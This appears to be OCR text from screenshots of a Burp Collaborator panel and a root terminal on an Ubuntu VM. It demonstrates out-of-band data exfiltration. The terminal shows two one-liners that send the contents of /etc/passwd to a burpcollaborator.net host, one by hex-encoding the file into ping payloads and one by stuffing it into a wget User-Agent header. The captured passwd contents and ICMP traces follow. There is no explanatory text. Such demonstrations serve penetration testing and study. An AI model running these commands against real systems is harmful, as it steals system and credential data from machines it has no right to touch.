 Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2020-6月-29 03:54:27 UTC DNS x970nr0grqlkctxr67efhji5vw1mpb
2 2020-6月-29 03:54:27 UTC DNS x970nr0grqlkctxr67efhji5vw1mpb
3 2020-6月-29 03:54:28 UTC HTTP x970nr0grqlkctxr67efhji5vw1mpb
Description Request to Collaborator Response from Collaborator
Raw Headers Hex
1 GET / HTTP/1.1
2 User-Agent: n root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false ubuntu:x:500:500:ubuntu,,,:/home/ubuntu:/bin/bash
Search... 0 highlights \n
Close
687 IP 183.60.83.19.53 > 172.27.0.15.60131: 6356* 0/0/1 (53)
captured
received by filter
opped by kernel
-ubuntu:/home/ubuntu#
132.232.75.164-腾讯CS重庆
TERN: 0x3a783a3131323a3131373a506f737467
jh4mvl3mpsn706lhcieloqm9309rxg.burpcollaborator.net 56(84) bytes of data.
ytes from ec2-52-16-21-24.eu-west-1.compute.amazonaws .21.24): icmp_seq=1 ttl=32 time=252 ms
jh4mvl3mpsn706lhcieloqm9309rxg.burpcollaborator.net ping statistics ---
ckets transmitted, 1 received, 0% packet loss, time 0ms
min/avg/max/mdev = 252.990/252.990/252.990/0.000 ms
TERN: 0x726553514c2061646d696e6973747261
jh4mvl3mpsn706lhcieloqm9309rxg.burpcollaborator.net ) 56(84) bytes of data.
jh4mvl3mpsn706lhcieloqm9309rxg.burpcollaborator.net ping statistics ---
ckets transmitted, 0 received, 100% packet loss, time 0ms
TERN: 0x746f722c2c2c3a2f7661722f6c69622f
jh4mvl3mpsn706lhcieloqm9309rxg.burpcollaborator.net 56(84) bytes of data.
ytes from ec2-52-16-21-24.eu-west-1.compute.amazonaws.com (52.16.21.24): icmp_seq=1 ttl=32 time=252 ms
jh4mvl3mpsn706lhcieloqm9309rxg.burpcollaborator.net ping statistics ---
ckets transmitted, 1 received, 0% packet loss, time 0ms
min/avg/max/mdev = 252.881/252.881/252.881/0.000 ms
TERN: 0x706f737467726573716c3a2f62696e2f
jh4mvl3mpsn706lhcieloqm9309rxg.burpcollaborator.net 56(84) bytes of data.
ytes from ec2-52-16-21-24.eu-west-1.compute.amazonaws.com (52.16.21.24): icmp_seq=1 ttl=32 time=252 ms
jh4mvl3mpsn706lhcieloqm9309rxg.burpcollaborator.net ping statistics ---
ckets transmitted, 1 received, 0% packet loss, time 0ms
min/avg/max/mdev = 252.924/252.924/252.924/0.000 ms
TERN: 0x626173680a
jh4mvl3mpsn706lhcieloqm9309rxg.burpcollaborator.net 56(84) bytes of data.
ytes from ec2-52-16-21-24.eu-west-1.compute.amazonaws.com (52.16.21.24): icmp_seq=1 ttl=32 time=253 ms
jh4mvl3mpsn706lhcieloqm9309rxg.burpcollaborator.net ping statistics ---
ckets transmitted, 1 received, 0% packet loss, time 0ms
min/avg/max/mdev = 253.460/253.460/253.460/0.000 ms
@VM-0-6-ubuntu:/home/ubuntu# cat /etc/passwd | xxd -p -c 16 | while read exfil; do ping -p $exfil -c 1 jh4mvl3mpsn706lhcieloqm93
g.burpcollaborator.net^Cone
@VM-0-6-ubuntu:/home/ubuntu# ^C
@VM-0-6-ubuntu:/home/ubuntu# ^C
@VM-0-6-ubuntu:/home/ubuntu# ^C
@VM-0-6-ubuntu:/home/ubuntu# ^C
@VM-0-6-ubuntu:/home/ubuntu# wget --header="User-Agent: $(cat /etc/passwd | xargs echo -n)" x970nr0grqlkctxr67efhji5vw1mpb.burpc
aborator.net
2020-06-29 11:54:27-- http://x970nr0grqlkctxr67efhji5vw1mpb.burpcollaborator.net/
olving x970nr0grqlkctxr67efhji5vw1mpb.burpcollaborator.net (x970nr0grqlkctxr67efhji5vw1mpb.burpcollaborator.net)...
ecting to x970nr0grqlkctxr67efhji5vw1mpb.burpcollaborator.net (x970nr0grqlkctxr67efhji5vw1mpb.burpcollaborator.net)|52.
... connected.
request sent, awaiting response... 200 OK
gth: 53 [text/html]
ing to: 'index.html'
index.html 100%[=====================================================>] 53 --.-KB/s in 0s
2020-06-29 11:54:28 (5.59 MB/s) - 'index.html' saved [53/53]
root@VM-0-6-ubuntu:/home/ubuntu#